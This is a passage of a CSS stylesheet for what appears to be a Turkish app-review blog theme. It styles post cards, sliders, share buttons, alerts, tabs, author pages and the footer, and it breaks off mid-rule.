.widget_search #searchfield {
width:100%;
border:0;
padding:1em;
outline:0
}

.apps-type>li {
text-transform:uppercase;
background:#fff;
display:inline-block;
position:relative;
color:#616161
}

.title-box .title {
margin-bottom:0;
margin-top:0;
color:#000;
font-size:16px
}

.title-box.app-title {
background:#fff;
border:0;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
margin-bottom:1em
}

#spinner {
width:100%
}

#spinner a {
background:#003a66;
text-align:center;
color:#fff;
width:100%;
padding:1em
}

#spinner a:hover {
text-decoration:none
}

.title-box p {
margin-bottom:1em;
line-height:1.5
}

.title-box span {
color:#8b8b8b;
font-weight:400
}

.contents {
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

.post-home {
position:relative;
-webkit-transition:all 300ms ease-out;
transition:all 300ms ease-out;
width:100%;
height:200px;
box-shadow:0 1px 0 0 #eaeaea;
overflow:hidden
}

.sticky-post {
display:none
}

.sticky .sticky-post {
display:block
}

.post-home.app-box {
width:33.3333%;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
float:left;
margin-bottom:1em;
height:150px
}

.post-home.app-box:last-child {
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

.post-home.app-box .block-image {
width:150px;
height:150px
}

.post-home.app-box .btn.more {
z-index:1;
bottom:.5em;
left:10em
}

.post-home:after {
content:'';
width:100%;
height:20px;
left:0;
position:absolute;
bottom:0;
background:#fff
}

.post-home:nth-child(2) .btn.more,.btn.orange,.buttons.orange,.post-home:nth-child(7) .btn.more,.featured-item:nth-child(1) .featured-cat {
background-color:#d35400
}

.post-home:nth-child(3) .btn.more,.btn.green,.buttons.green,.post-home:nth-child(8) .btn.more,.featured-item:nth-child(2) .featured-cat,.featured-item .featured-cat {
background-color:#1abc9c
}

.post-home:nth-child(4) .btn.more,.btn.purple,.buttons.purple,.post-home:nth-child(9) .btn.more,.featured-item:nth-child(3) .featured-cat {
background-color:#9b59b6
}

.post-home:nth-child(5) .btn.more,.btn.midnight,.buttons.midnight,.post-home:nth-child(10) .btn.more,.featured-item:nth-child(4) .featured-cat {
background-color:#34495e
}

.post-home:nth-child(6) .btn.more,.btn.red,.buttons.red,.post-home:nth-child(11) .btn.more,.featured-item:nth-child(5) .featured-cat {
background-color:#e74c3c
}

.post-home .post-header .entry-title {
font-size:18px;
line-height:1.5;
margin:5px 0
}

.block-posts .post-header .post-meta {
display:inline-block;
width:100%;
margin-bottom:1em
}

.block-posts .post-header .post-meta .sl-count {
color:#333!important
}

.post-home .post-header p {
line-height:1.6;
color:#8b8b8b;
font-size:15px
}

.post-home .post-header .entry-time {
color:#003a66;
display:block;
margin-right:.5em;
font-size:14px
}

.post-home .block-image {
width:250px;
z-index:1;
position:relative;
height:200px;
background:#999
}

.post-home .block-image img {
border-radius:2px 0 0 2px
}

.entry-image {
position:relative;
height:361px
}

.post-home .block-image:before,.block-posts .block-image:before,.featured-img:before {
position:absolute;
top:0;
width:100%;
height:100%;
content:'';
opacity:0;
-webkit-transition:opacity .4s ease;
transition:opacity .4s ease;
display:block;
will-change:opacity;
background:linear-gradient(to bottom,rgba(219,78,43,0) 0%,rgba(0,0,0,0.13) 20%,#000 100%)
}

.featured-img:before {
opacity:.8
}

.featured-item>a {
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
width:100%;
height:100%;
z-index:3
}

.featured-item:hover .featured-img:before {
background:linear-gradient(to bottom,rgba(219,78,43,0) 0%,rgba(0,0,0,0.5) 20%,#000 100%);
opacity:1
}

.post-home:hover .block-image:before {
opacity:1
}

.uygulama-meta {
position:absolute;
top:-1.5em;
right:1em
}

.uygulama-meta .uyg-do {
border-radius:25px;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out
}

.uygulama-meta .buton-hover-width {
display:none;
margin-left:.5em;
margin-right:.5em;
vertical-align:text-bottom
}

.uygulama-meta a.btn:hover .buton-hover-width {
display:inline-block
}

.uyg-box-group .col-md-3 {
padding:0;
box-shadow:1px 0 0 0 #ececec
}

.uyg-box-group.uyg-page .col-md-3 {
padding:5px
}

.uyg-box-group .uyg-box {
height:235px
}

.uyg-box-group .col-md-3:nth-child(4) {
box-shadow:none
}

.uyg-box-group {
display:inline-block;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
width:100%
}

.uyg-box-group.uyg-page {
background:transparent;
box-shadow:none
}

.uyg-box-group.uyg-page .uyg-box {
box-shadow:0 1px 3px rgba(0,0,0,0.2);
background:#fff
}

.uyg-box-group .uygulama-image {
padding:1em 0;
width:100%;
text-align:center;
border-bottom:1px solid #ececec
}

.uyg-box-group .uygulama-image img {
margin-top:.5em;
display:inline-block
}

.uyg-box-group .slick-prev {
left:20px
}

.uyg-box-group .slick-prev,.uyg-box-group .slick-next {
top:36%
}

.uyg-box-group .slick-next {
right:32px
}

.slick-prev:before,.slick-next:before {
color:#ddd
}

.uyg-box-group .uygulama-image:hover {
opacity:.5
}

.uyg-box-group .post-meta {
padding:1em;
width:100%;
display:inline-block
}

.uyg-box-group .post-meta .title {
font-weight:500;
margin-bottom:.5em
}

.uyg-box-group .post-meta .fiyat {
color:#689f38;
text-transform:uppercase;
font-size:12px
}

.post-home:hover .block-image .post-meta {
display:block
}

.post-home .block-image .post-meta {
font-size:20px;
position:absolute;
top:50%;
width:100%;
display:none;
text-align:center;
left:50%;
margin:0;
border:0;
-webkit-transform:translate(-50%,-50%);
-ms-transform:translate(-50%,-50%);
transform:translate(-50%,-50%)
}

.block-image .post-meta.loader,.block-image .post-meta .loader:before,.block-image .post-meta.loader:after {
background:#fff
}

.block-image .post-meta a.liked span.sl-count,.sl-count,.block-image .post-meta a,.btn a.liked span.sl-count,.btn .sl-count,.btn a.like,.btn a.liked {
color:#fff!important
}

.block-image .post-meta li {
display:inline-block;
margin-right:.5em;
color:#fff;
border:0
}

.post-home .post-header {
padding:1em;
position:relative;
display:table;
line-height:26px
}

.post-home .entry-category {
margin-left:.5em;
color:#ccc
}

.post-home .entry-category a {
color:#ccc
}

.featured {
display:inline-block;
width:100%;
margin: 20px 0 0 !important;
}
.featured.slick-slider {
margin-bottom: 0px !important
}

.hotnews {
padding:0;
overflow:hidden;
position:relative
}

.hotnews a {
color:#fff
}

.hotnews h2 {
font-size:21px;
margin:15px 0 10px;
position:relative;
line-height:28px
}

.hotnews:hover .block-image .post-meta,.hotnews.big .block-image .post-meta {
-webkit-transform:translate(0%,-15%);
-ms-transform:translate(0%,-15%);
transform:translate(0%,-15%)
}

.hotnews .block-image .post-meta {
position:absolute;
bottom:0;
font-size:12px;
-webkit-transition:opacity 0.35s,-webkit-transform .35s;
transition:opacity 0.35s,transform .35s;
color:#fff;
left:3em;
right:3em;
z-index:2
}

.hotnews.small .post-meta {
left:2em;
right:2em
}

.hotnews .block-image .post-meta span {
opacity:0;
visibility:visible;
-webkit-transition:opacity .24s ease-in-out;
-moz-transition:opacity .24s ease-in-out;
transition:opacity .24s ease-in-out
}

.hotnews:hover .block-image .post-meta span,.hotnews.big .block-image .post-meta span {
opacity:1
}

.hotnews h2 a:hover {
text-decoration:none
}

.hotnews .block-image {
z-index:2
}

.hotnews .block-image img {
width:100%!important;
-webkit-transition:all .5s ease;
-moz-transition:all .5s ease;
transition:all .5s ease
}

.hotnews.big {
width:50%;
float:left
}

.hotnews.small {
width:25%;
float:left
}

.slideshow-overlay {
display:block
}

.slide-inner a.slide-href {
display:block;
position:absolute;
top:0;
left:0;
height:100%;
width:100%;
z-index:3
}

.hotnews:hover .slideshow-overlay:before {
background-color:rgba(0,0,0,0);
background-image:-webkit-linear-gradient(to bottom,transparent,rgba(0,0,0,0.95));
background-image:-moz-linear-gradient(to bottom,transparent,rgba(0,0,0,0.95));
background-image:-ms-linear-gradient(to bottom,transparent,rgba(0,0,0,0.95));
background-image:-o-linear-gradient(to bottom,transparent,rgba(0,0,0,0.95));
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.95))
}

.slideshow-overlay:before,.box-news-overlay-2:before {
content:"";
position:absolute;
bottom:0;
left:0;
z-index:1;
height:100%;
width:100%;
background-color:rgba(0,0,0,0);
background-image:-webkit-linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
background-image:-moz-linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
background-image:-ms-linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
background-image:-o-linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
transition:all .17s ease-in-out;
-moz-transition:all .17s ease-in-out;
-webkit-transition:all .17s ease-in-out;
-o-transition:all .17s ease-in-out
}

.hotnews.small .block-image {
height:200px;
overflow:hidden
}

.hotnews.big .block-image {
height:400px;
overflow:hidden
}

.hotnews .block-image {
background:#000
}

.hotnews .comments {
position:absolute;
left:1em;
top:1em;
color:#fff
}

.hotnews.small .comments {
-webkit-transform:translate3d(0,-30px,0);
transform:translate3d(0,-30px,0);
-webkit-transition:-webkit-transform .35s;
transition:transform .35s
}

.hotnews.small:hover .comments {
-webkit-transform:translate3d(0,0px,0);
transform:translate3d(0,0px,0)
}

.btn.app {
position:absolute;
top:1em;
white-space:nowrap;
overflow:hidden;
width:35px;
transition:width .3s;
right:2em
}

.btn.app:hover {
width:170px
}

.btn.app span {
display:none;
text-overflow:clip
}

.btn.app:hover span {
display:inline-block;
margin-left:1em
}

.featured-item .btn.hot {
left:.9em;
-webkit-transition:-webkit-transform .35s;
transition:transform .35s;
-webkit-transform:translate3d(-5em,0px,0);
transform:translate3d(-5em,0px,0);
bottom:.9em;
position:absolute;
width:43px;
border-radius:3px;
text-align:center
}

.sidebar {
padding-right:0
}

.sidebar .post-col-item {
box-shadow:none
}

.sidebar.col-md-4.full-width~.content {
width:100%
}

.att-navigation {
padding:1em
}

.widgets {
margin-bottom:2em;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

.widgets ul>li {
padding:10px 0;
border-bottom:1px solid #F6F7F9
}

.widgets ul>li:last-child {
border:0
}

.title-box .title,.title-box .title a {
color:#333
}

.widgets .author-description {
line-height:1.6;
color:#333
}

.widgets .author-avatar img {
width:75px;
height:75px;
margin-right:15px;
border-radius:50%
}

#footer .widget li {
border-bottom:1px solid #5263BF
}

.comment-author-link {
font-style:italic
}

.recentcomments {
line-height:1.6
}

.sidebar .justsidebarsearch,.form-subscribe,.sidebar [class*="widget_"] ul,#calendar_wrap,.sidebar .tagcloud,.sidebar .textwidget,.jetpack_subscription_widget form,.sidebar .widget_Author-Bio {
padding:1em
}

.sidebar .tagcloud a {
background:#888;
font-size:13px!important;
display:inline-block;
margin-bottom:5px;
padding:5px 10px;
color:#fff;
border-radius:3px
}

.sidebar .tabContainer .tagcloud a {
margin-bottom:5px;
line-height:17px
}

.sidebar .tagcloud a:hover {
background:#555;
text-decoration:none
}

.sidebar .block-posts .post-box {
width:100%!important
}

.sidebar .block-posts.row {
margin:0
}

.block-posts .post-box .row {
padding-right:7.5px
}

.block-posts .post-box.last .row,.gm_recent_apps .block-posts .post-box:nth-child(2n+1) .row {
padding-right:0;
padding-left:7.5px
}

.gm_recent_apps .block-posts .colitem .post-header {
border:0
}

.post-col-item {
box-shadow:0 1px 3px rgba(0,0,0,0.2);
background:#fff
}

.sidebar .block-posts .colitem.col1 {
height:auto;
display:block
}

.block-posts .colitem.col1 {
padding:0;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
overflow:hidden
}

.block-posts .colitem.col1 .post-item-small:last-child {
box-shadow:none
}

.block-posts .col-md-6.small-group {
padding:0
}

.sidebar .gm_homepage_1col .col-md-6,.sidebar .block-posts .post-box {
width:100%;
padding:0
}

.sidebar .gm_homepage_1col .col-md-6 {
display:inline-table
}

.sidebar .post-box.col-md-6.last {
border-top:1px solid #ececec
}

.sidebar .block-posts .colitem {
box-shadow:none
}

.sidebar .block-posts .post-box .row {
margin-right:0;
margin-left:0;
padding:0
}

.block-posts .post-box .block-image {
height:220px;
position:relative
}

.block-alt-image {
width:100%
}

.img-responsive {
width:100%
}

.sidebar .block-posts .post-box .block-alt-image {
padding:1em
}

.block-posts .block-image:before {
opacity:1
}

.block-posts .btn.more {
left:auto;
right:1em;
bottom:-1.3em
}

.block-posts .colitem .post-header {
margin:1em 0 0;
padding:1em;
border-bottom:1px solid #ececec
}

.block-posts .colitem.col1 .post-header {
margin-top:2em;
border:0;
padding:0
}

.block-posts .colitem .post-header .entry-time {
color:#003a66;
display:block;
font-size:14px
}

.block-posts .colitem .post-header h2 {
font-size:19px;
line-height:1.5;
margin:15px 0
}

.post-1col-big {
box-shadow:1px 0 0 0 #ececec;
padding:20px
}

.block-posts .colitem .post-item-small {
display:inline-table;
padding:20px;
width:100%;
box-shadow:0 1px 0 0 #ececec
}

.block-posts .colitem .post-item-small:last-child {
box-shadow:none
}

.block-posts .colitem .post-item-smallContent {
display:table;
padding-left:15px
}

.block-posts .colitem .post-item-smallContent h3 {
font-size:15px;
line-height:22px;
margin-bottom:.5em;
margin-top:0
}

.block-posts .colitem .post-meta span {
margin-left:.5em
}

.block-posts .block-image .post-meta {
bottom:1em;
position:absolute;
left:1em
}

.block-posts .post-meta.right {
right:1em;
left:auto
}

.block-posts .colitem .post-meta {
font-size:13px;
color:#8b8b8b
}

.block-posts {
margin-bottom:2em
}

.bg_homepage_2co2 .block-posts .post-footer {
padding:1em;
display:inline-block;
width:100%
}

.bg_homepage_2co2 .block-posts .post-footer .pull-right {
padding:10px;
color:#333;
font-size:12px
}

.block-posts .colitem .post-header p {
line-height:1.6;
padding-bottom:1em;
color:#8b8b8b;
font-size:15px
}

.block-posts .colitem.col1 .post-header p {
padding-bottom:0
}

.content-area {
background:#fff;
margin-bottom:2em;
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

.content-area .entry-header {
position:relative
}

.content .title-box.iki {
margin-bottom:-3px
}

.title-box {
width:100%;
position:relative;
border-bottom:1px solid #eaeaea;
padding:20px 15px 18px;
text-transform:uppercase;
display:inline-block
}

.title-box i {
color:#00233d
}

.content-area .entry-header .entry-title-box {
padding:2em 4em
}

.content-area .entry-header .entry-title-box .entry-title-meta {
color:#8b8b8b
}

.content-area .entry-header .entry-title-box p a {
color:#fff
}

.content-area .entry-header .entry-title-box .entry-title {
font-size:30px;
font-weight:700;
line-height:38px;
margin:0 0 24px
}

.entry-header .more,.post-big .more {
left:auto!important;
right:2em;
bottom:-1em!important
}

.entry-header .more .sl-icon svg {
margin-top:13px
}

#breadcrumbs {
margin-bottom:25px;
display:block
}

#breadcrumbs li {
display:inline-block
}

#breadcrumbs a {
text-transform:none;
margin-right:.5em
}

.recent-uyg .meta {
font-size:14px
}

.recent-uyg .meta span {
margin-left:0!important;
font-size:14px!important
}

.entry.entry-content {
padding:1em;
font-size:16px;
line-height:1.8;
color:#333
}

iframe,object,embed {
max-width:100%
}

.entry-footer .entry-tags li {
padding-left:15px
}

.entry.entry-content p {
font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif;
margin:15px 0
}

.entry.entry-content p:first-child,.entry.entry-content h2 > p {
margin-top:0
}

.entry.entry-content p:last-child {
margin-bottom:0
}

.entry-meta {
display:inline-block;
width:100%;
padding:1em
}

.entry-meta .right {
display:inline-table;
margin-left:1em;
margin-top:.2em
}

.entry-meta .right span.entry-time {
display:block;
font-size:13px;
color:#888;
margin-top:.4em
}

.content-area .entry-footer {
font-size:14px
}

.content-area .post-navigation {
width:100%;
padding:1em 0 .9em;
display:inline-flex;
line-height:1.5
}

.content-area .post-navigation .newer-posts {
text-align:right
}

.sharePost {
width:100%;
margin-top:25px;
display:-webkit-box
}

.sharePost li {
float:left;
margin-right:5px;
margin-bottom:5px
}

.sharePost li .btn:hover {
opacity:.7
}

.btn.facebook {
background-color:#3b5998
}

.btn.twitter {
background-color:#00aced
}

.btn.google-plus {
background-color:#dd4b39
}

.btn.pinterest {
background-color:#cb2027
}

.btn.linkedin {
background-color:#007bb5
}

.btn.whatsapp {
background-color:#4dc247
}

.btn.tumblr {
background-color:#32506d
}

.containersc {
margin:1em;
position:fixed;
bottom:0;
z-index:1;
right:0
}

.containersc:hover .buttons:not(:last-of-type) {
width:40px;
height:40px;
margin:15px auto 0;
opacity:1
}

.buttons:not(:last-of-type) img {
border-radius:50%
}

.containersc:hover .rotate {
background-image:url(https://ssl.gstatic.com/bt/C3341AA7A1A076756462EE2E5CD71C11/1x/btw_ic_speeddial_white_24dp.png);
transform:rotate(0deg)
}

.buttons {
display:block;
text-align:center;
color:#fff;
width:35px;
height:35px;
line-height:40px;
margin:20px auto 0;
text-decoration:none;
position:relative;
border-radius:50%;
box-shadow:0 5px 11px -2px rgba(0,0,0,0.18),0 4px 12px -7px rgba(0,0,0,0.15);
opacity:0;
transition:.2s
}

.buttons:nth-last-of-type(2) {
transition-delay:20ms
}

.buttons:nth-last-of-type(3) {
transition-delay:40ms
}

.buttons:nth-last-of-type(4) {
transition-delay:60ms
}

.buttons:nth-last-of-type(5) {
transition-delay:80ms
}

.buttons:nth-last-of-type(6) {
transition-delay:100ms
}

.buttons:nth-last-of-type(1) {
width:56px;
height:56px;
opacity:1
}

.buttons:hover {
box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28)
}

.post-card {
width:100%;
padding:0;
position:relative;
height:117px;
box-shadow:0 1px 3px rgba(68,68,68,0.09);
margin:1em 0 1.5em;
background:#f9f9f9;
border:1px solid #d8d8d8
}

.post-card:hover {
box-shadow:0 1px 47px rgba(68,68,68,0.09)
}

.post-card:hover img {
opacity:.7
}

.post-card .card-image {
margin-right:2em
}

.post-card .card-content {
height:115px;
padding:10px
}

.post-card .card-content p {
margin:0
}

.post-card .card-image img {
width:170px;
height:115px
}

.post-card .headline {
font-size:20px;
font-weight:700;
margin:0;
line-height:1.5
}

.post-card p {
font-size:14px;
font-weight:400;
color:#003a66
}

.post-card .card-url {
position:absolute;
right:1em;
top:.5em
}

span.rotate {
background:#003a66 url(https://ssl.gstatic.com/bt/C3341AA7A1A076756462EE2E5CD71C11/1x/btw_ic_speeddial_white_24dp.png) center no-repeat;
position:absolute;
transform:rotate(90deg);
transition:.3s;
width:100%;
height:100%;
border-radius:50%;
left:0
}

[tooltip]:before {
content:attr(tooltip);
background:#585858;
padding:5px 7px;
margin-right:10px;
border-radius:2px;
color:#FFF;
font:500 12px Roboto;
white-space:nowrap;
position:absolute;
bottom:20%;
right:100%;
z-index:1;
visibility:hidden;
opacity:0;
transition:.3s
}

[tooltip]:hover:before {
visibility:visible;
opacity:1
}

.ripple {
width:0;
height:0;
border-radius:50%;
background:rgba(255,255,255,0.4);
transform:scale(0);
position:absolute;
opacity:1
}

.rippleEffect {
animation:rippleDrop .6s linear
}

@keyframes rippleDrop {
100% {
transform:scale(2);
opacity:0
}
}

div#share .btn {
padding:1em 20px;
border-radius:20px
}

.waves-effect {
position:relative;
cursor:pointer;
display:inline-block;
overflow:hidden;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
-webkit-tap-highlight-color:transparent;
vertical-align:middle;
will-change:opacity,transform;
transition:all .3s ease-out
}

.waves-effect .waves-ripple {
position:absolute;
border-radius:50%;
width:20px;
height:20px;
margin-top:-10px;
margin-left:-10px;
opacity:0;
background:rgba(0,0,0,0.4);
transition:all .7s ease-out;
transition-property:opacity,-webkit-transform;
transition-property:transform,opacity;
transition-property:transform,opacity,-webkit-transform;
-webkit-transform:scale(0);
transform:scale(0);
pointer-events:none
}

.material-icons {
vertical-align:text-bottom
}

.waves-effect.waves-light .waves-ripple {
background-color:rgba(255,255,255,0.45)
}

.waves-effect.waves-red .waves-ripple {
background-color:rgba(244,67,54,0.7)
}

.waves-effect.waves-yellow .waves-ripple {
background-color:rgba(255,235,59,0.7)
}

.waves-effect.waves-orange .waves-ripple {
background-color:rgba(255,152,0,0.7)
}

.waves-effect.waves-purple .waves-ripple {
background-color:rgba(156,39,176,0.7)
}

.waves-effect.waves-green .waves-ripple {
background-color:rgba(76,175,80,0.7)
}

.waves-effect.waves-teal .waves-ripple {
background-color:rgba(0,150,136,0.7)
}

.waves-effect.waves-blue .waves-ripple {
background-color:rgba(49,63,160,0.2)
}

.material-icons.md-dark {
color:rgba(0,0,0,0.54)
}

.material-icons.md-dark.md-inactive {
color:rgba(0,0,0,0.26)
}

.material-icons.md-light {
color:rgba(255,255,255,1)
}

.material-icons.md-yellow {
color:#F57F17
}

.material-icons.md-light.md-inactive {
color:rgba(255,255,255,0.3)
}

.material-icons.md-light.md-inactive:hover {
color:rgba(255,255,255,1)
}

.material-icons.md-15 {
font-size:15px
}

.material-icons.md-16 {
font-size:16px
}

.material-icons.md-18 {
font-size:18px
}

.material-icons.md-20 {
font-size:20px
}

.material-icons.md-24 {
font-size:24px
}

.material-icons.md-33 {
font-size:33px
}

.material-icons.md-36 {
font-size:36px
}

.material-icons.md-48 {
font-size:48px
}

.post-home-small {
width:100%;
height:100px;
box-shadow:0 1px 0 0 #ececec;
overflow:hidden
}

.post-home-small .image {
height:100px;
width:100px;
margin-right:13px
}

.post-home-small .post-header {
display:table;
font-size:12px;
padding:.8em .7em .7em 0
}

.post-home-small .post-header span {
margin-left:5px;
font-size:13px;
color:#8b8b8b
}

.post-home-small .post-header h2 {
font-size:15px;
margin-top:0;
margin-bottom:5px;
line-height:1.4
}

.alert {
padding:15px;
margin-bottom:20px;
position:relative;
border:1px solid transparent;
border-radius:4px
}

.alert .close {
position:Absolute;
right:.3em;
top:.2em;
font-size:18px
}

.alert h4 {
margin-top:0;
color:inherit
}

.alert .alert-link {
font-weight:700
}

.alert > p,.alert > ul {
margin-bottom:0
}

.alert > p + p {
margin-top:5px
}

.alert-dismissable,.alert-dismissible {
padding-right:35px
}

.alert-dismissable .close,.alert-dismissible .close {
position:relative;
top:-2px;
right:-21px;
color:inherit
}

.alert-success {
color:#3c763d;
background-color:#dff0d8;
border-color:#d6e9c6
}

.alert-success hr {
border-top-color:#c9e2b3
}

.alert-success .alert-link {
color:#2b542c
}

.alert-info {
color:#31708f;
background-color:#d9edf7;
border-color:#bce8f1
}

.alert-info hr {
border-top-color:#a6e1ec
}

.alert-info .alert-link {
color:#245269
}

.alert-warning {
color:#8a6d3b;
background-color:#fcf8e3;
border-color:#faebcc
}

.alert-warning hr {
border-top-color:#f7e1b5
}

.alert-warning .alert-link {
color:#66512c
}

.alert-danger {
color:#a94442;
background-color:#f2dede;
border-color:#ebccd1
}

.alert-danger hr {
border-top-color:#e4b9c0
}

.alert-danger .alert-link {
color:#843534
}

@-webkit-keyframes progress-bar-stripes {
from {
background-position:40px 0
}

to {
background-position:0 0
}
}

@-o-keyframes progress-bar-stripes {
from {
background-position:40px 0
}

to {
background-position:0 0
}
}

@keyframes progress-bar-stripes {
from {
background-position:40px 0
}

to {
background-position:0 0
}
}

.btn {
position:relative;
background-color:#003a66;
cursor:pointer;
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
transition:box-shadow .2s cubic-bezier(0.4,0,0.2,1);
transition-delay:.2s;
overflow:hidden;
font-size:13px;
border-radius:2px;
display:inline-block;
text-transform:uppercase;
padding:10px;
color:#fff
}

.gotop {
color:#fff;
top:0;
padding:0;
width:40px;
line-height:47px;
text-align:center;
height:40px;
border-radius:50%
}

.btn-md .material-icons {
position:absolute;
top:50%;
left:50%;
margin:-12px;
line-height:24px;
width:24px
}

.buton-md {
border-radius:50%;
font-size:1.5em;
height:32px;
text-align:center;
vertical-align:middle;
position:relative;
margin-left:0;
cursor:pointer;
display:inline-block;
margin-right:0;
min-width:32px;
width:32px;
overflow:hidden;
color:inherit;
line-height:normal;
padding:0
}

.buton-md:hover {
background-color:rgba(0,0,0,0.26)
}

.btn.btn-sm {
padding:5px 10px
}

.btn.btn-lg {
padding:10px
}

[class*="btn-"] {
text-transform:none;
padding:8px 15px;
font-weight:500!important
}

.btn.btn-success {
background-color:#27ae60
}

.btn.btn-danger {
background-color:#c0392b
}

.btn.btn-primary {
background-color:#313fa0
}

.btn.btn-warning {
background-color:#e98935
}

.btn.btn-info {
background-color:#2a82bc
}

.btn.circle {
border-radius:50%;
text-align:center
}

.btn.circle.small {
width:40px;
height:40px;
line-height:23px
}

.btn.circle.big {
width:50px;
position:relative;
height:50px
}

a.btn:hover {
text-decoration:none
}

.btn.transparent {
background:transparent;
box-shadow:none
}

.btn.white {
background:#fff!important;
box-shadow:none;
border-radius:0
}

.btn.white:hover,.btn.gray {
background-color:rgba(158,158,158,.2);
box-shadow:none
}

.btn.white:active,.btn.transparent:active {
background-color:#888
}

.btn.white,.btn.white a,.btn.gray,.btn.gray a {
color:#222
}

.btn.default {
color:#fff
}

.btn:hover {
box-shadow:0 2px 5px 0 rgba(0,0,0,0.26)
}

.btn a:hover {
text-decoration:none
}

.entry-header .btn.more {
width:50px;
height:50px;
bottom:-1.5em!important;
line-height:59px
}

.btn.more {
position:absolute;
bottom:10px;
color:#fff;
right:1em;
padding:0;
width:40px;
line-height:47px;
text-align:center;
height:40px;
border-radius:50%
}

.btn a {
color:#fff
}

.btn.btn-default a {
color:#333
}

a.liked {
color:#da1b1b
}

a.liked:hover,a.liked:active,a.liked:focus {
color:#666
}

a.liked span.sl-count,.sl-count {
color:#666
}

.sl-icon {
margin-right:.3125em;
font-family:'Arial Unicode MS',Arial,sans-serif;
vertical-align:middle
}

.sl-icon svg {
fill:currentColor;
width:1em;
height:1em
}

.sl-icon svg:after {
content:"";
position:absolute;
top:0;
right:0;
bottom:0;
left:0
}

.sl-count {
font-size:.825em;
margin-left:.5em;
text-transform:uppercase;
vertical-align:middle
}

.loader,.loader:before,.loader:after {
background:rgba(0,0,0,0.2);
-webkit-animation:load1 1s infinite ease-in-out;
animation:load1 1s infinite ease-in-out;
width:.2em;
height:.6em
}

.loader:before,.loader:after {
position:absolute;
top:0;
content:''
}

.loader:before {
left:-.375em;
-webkit-animation-delay:-.32s;
animation-delay:-.32s
}

.loader {
text-indent:-9999em;
display:inline-block;
position:relative;
vertical-align:middle;
font-size:1em;
-webkit-transform:translateZ(0);
-ms-transform:translateZ(0);
transform:translateZ(0);
-webkit-animation-delay:-.16s;
animation-delay:-.16s
}

.loader:after {
left:.375em
}

@-webkit-keyframes load1 {
0%,80%,100% {
box-shadow:0 0 rgba(0,0,0,0.2);
height:.6em
}

40% {
box-shadow:0 -.3em rgba(0,0,0,0.2);
height:1em
}
}

@keyframes load1 {
0%,80%,100% {
box-shadow:0 0 rgba(0,0,0,0.2);
height:.6em
}

40% {
box-shadow:0 -.3em rgba(0,0,0,0.2);
height:1em
}
}

.tabMenu ul {
background-color:#003a66;
position:relative
}

.tabs .indicator {
position:absolute;
bottom:0;
height:2px;
background-color:#f6b2b5;
will-change:left,right
}

.tabMenu li {
width:32.67%;
padding:20px 0!important;
background-color:#003a66;
text-align:center;
border:0!important
}

.tabMenu li.active::after {
height:2px;
width:100%;
display:block;
content:" ";
bottom:0;
left:0;
position:absolute;
background:#ff4081;
-webkit-animation:border-expand .2s cubic-bezier(.4,0,.4,1).01s alternate forwards;
animation:border-expand .2s cubic-bezier(.4,0,.4,1).01s alternate forwards;
transition:all 1s cubic-bezier(.4,0,1,1)
}

.tabMenu li>a {
color:rgba(255,255,255,.8);
font-size:15px
}

.tabMenu li.active>a {
font-weight:500;
color:#fff
}

.tabMenu li>a:Hover {
text-decoration:None
}

.tabContainer {
background:#fff
}

.tabContainer .tabitem:last-child {
border:0
}

.tabContent .tagcloud {
padding:1em
}

.tabitem {
padding:1em;
position:relative;
overflow:hidden;
border-bottom:1px solid #ececec
}

.tabitem .tabimage {
margin-right:15px
}

.tabitem .tabPost {
display:table;
font-size:15px
}

.tabitem .tabPost h2 {
font-size:16px;
margin-top:0;
margin-bottom:5px;
line-height:1.4
}

.tabitem .tabPost span {
margin-left:5px;
color:#8b8b8b
}

.tabitem .tabPost span.gelistirici {
margin-left:0
}

.review-badge-number span {
margin-left:0
}

.container-opt {
max-width:780px;
margin:0 auto;
margin-top:2em
}

.author-page {
position:relative
}

.author-cover {
height:275px;
color:#fff;
position:relative;
padding:1em;
margin-bottom:5em;
background-repeat:no-repeat;
background-attachment:fixed;
background-position:center
}

.author-cover .author-avatar {
margin-top: 13em
}

.author-cover .author-avatar img {
-webkit-border-radius:50%;
border-radius:50%;
border:3px solid #fff
}

.author-cover .author-name {
margin-bottom:1em;
top:auto;
bottom:0
}

.author-cover .author-name h1 {
font-weight:600;
font-size:20px
}

.author-cover .btn.transparent {
color:#fff;
font-size:18px
}

.post-big {
margin-bottom:2em;
width:100%;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
border-radius:2px
}

.post-big .block-image {
position:relative
}

.post-big .post-header h2 {
position:absolute;
bottom:0;
font-size:25px;
text-shadow:0 1px 1px rgba(0,0,0,0.9);
width:auto;
padding:1em;
left:0
}

.post-big .post-header h2 a {
color:#fff
}

.post-big .post-content {
padding:2em
}

.post-big .post-content p {
line-height:1.6
}

.post-big .post-footer {
padding:1em 2em
}

.post-big .postBig-meta {
height:50px;
line-height:50px;
padding-left:2em;
color:#888
}

.post-big .postBig-meta .entry-time {
font-style:italic
}

.post-big .postBig-meta .avatar {
border-radius:50%;
margin-bottom:-11px;
margin-right:10px
}

#footer {
font-size:15px;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
margin-top:2em
}

#footer h3 {
font-size:17px;
color:#fff
}

#footer .title-box {
margin-bottom:10px
}

#footer .widget li {
padding:.5em 0
}

#footer .widget .tabitem {
